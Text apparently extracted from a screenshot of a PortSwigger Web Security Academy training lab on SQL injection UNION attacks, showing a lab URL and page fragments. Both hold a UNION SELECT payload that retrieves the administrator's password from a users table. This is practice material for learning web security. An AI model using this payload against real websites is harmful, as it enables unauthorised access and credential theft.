 https://0a9c006203e0aa3f80428a6700ba0092.web-security-academy.net/filter?category=Pets' union select null,password from users where username='adm
Web Security
Academy
SQL injection UNION attack, retrieving data from other tables
LAB Not solved
Back to lab home Back to lab description
Home | My acco
E LIKE TO
SHOP
Pets' union select null,password from users where
username='administrator'-- -